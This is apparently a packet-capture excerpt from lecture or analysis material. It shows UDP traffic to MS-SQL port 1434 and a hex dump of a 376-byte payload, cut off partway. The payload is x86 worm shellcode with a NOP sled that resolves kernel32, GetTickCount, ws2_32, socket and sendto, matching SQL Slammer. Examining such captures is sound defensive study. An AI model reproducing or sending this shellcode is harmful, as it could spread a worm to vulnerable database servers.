 No. Time Source Destination . Protocol Info
2 0.000379 218.30.22.82 140.113.120.180 UDP Source port: excw Destination port: ms-sql-m
3 0.000405 218.30.22.82 140.113.120.180 UDP Source port: excw Destination port: ms-sql-m
User Datagram Protocol, Src Port: excw (1271), Dst Port: ms-sql-m (1434)
Data (376 bytes)
Data: 040101010101010101010101010101010101010101010101...
[Length: 376]
0020 78 b4 04 f7 05 9a 01 80 3a be 04 01 01 01 01 01 x....... :.......
0030 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0040 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0050 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0060 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0070 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 01 ........ ........
0080 01 01 01 01 01 01 01 01 01 01 01 dc c9 b0 42 eb ........ ......B.
0090 0e 01 01 01 01 01 01 01 70 ae 42 01 70 ae 42 90 ........ p.B.p.B.
00a0 90 90 90 90 90 90 90 68 dc c9 b0 42 b8 01 01 01 .......h ...B....
00b0 01 31 c9 b1 18 50 e2 fd 35 01 01 01 05 50 89 e5 .1...P.. 5....P..
00c0 51 68 2e 64 6c 6c 68 65 6c 33 32 68 6b 65 72 6e Qh.dllhe l32hkern
00d0 51 68 6f 75 6e 74 68 69 63 6b 43 68 47 65 74 54 Qhounthi ckChGetT
00e0 66 b9 6c 6c 51 68 33 32 2e 64 68 77 73 32 5f 66 f.llQh32 .dhws2_f
00f0 b9 65 74 51 68 73 6f 63 6b 66 b9 74 6f 51 68 73 .etQhsoc kf.toQhs
0100 65 6e 64 be 18 10 ae 42 8d 45 d4 50 ff 16 50 8d end....B .E.P..P.
0110 45 e0 50 8d 45 f0 50 ff 16 50 be 10 10 ae 42 8b E.P.E.P. .P....B.
0120 1e 8b 03 3d 55 8b ec 51 74 05 be 1c 10 ae 42 ff ...=U..Q t.....B.
0130 16 ff d0 31 c9 51 51 50 81 f1 03 01 04 9b 81 f1 ...1.QQP ........
0140 01 01 01 01 51 8d 45 cc 50 8b 45 c0 50 ff 16 6a ....Q.E. P.E.P..j